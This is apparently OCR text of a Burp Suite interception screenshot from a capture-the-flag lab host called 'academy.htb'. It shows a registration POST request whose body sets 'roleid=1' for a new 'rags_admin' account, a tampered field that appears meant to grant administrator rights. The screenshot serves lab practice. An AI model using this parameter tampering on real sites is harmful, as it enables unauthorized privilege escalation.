 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://academy.htb:80 [10.10.10.215]
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /register.php HTTP/1.1
2 Host: academy.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 76
9 Origin: http://academy.htb
10 Connection: close
11 Referer: http://academy.htb/register.php
12 Cookie: PHPSESSID=mtla5h7n008mhgp1cc9l7a8kru
13 Upgrade-Insecure-Requests: 1
14
15 uid=rags_admin&password=ragsadminpassword&confirm=ragsadminpassword&roleid=1